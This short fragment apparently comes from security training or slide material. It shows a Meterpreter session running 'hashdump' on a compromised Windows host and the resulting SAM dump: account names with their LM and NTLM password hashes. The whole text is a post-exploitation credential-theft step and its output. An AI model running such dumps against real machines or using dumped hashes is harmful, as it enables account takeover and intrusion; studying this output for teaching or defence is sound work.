 meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
ASPNET:1005:48cc2865e6e5667f966213b2b1f24d2f:4e90169bcd740391a620db0a1631efc8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1004:79e8698624b0fda8ee954c0fca35b7eb:88608c788bfa9d088aa71d3c425f412f:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:5bf642b60be2908b614b7c337aa136e7:::
XPMUser:1003:ba09759a9bcf77f7aad3b435b51404ee:40a80862cafcd46dfa5b77ba3da8ca0e:::
meterpreter >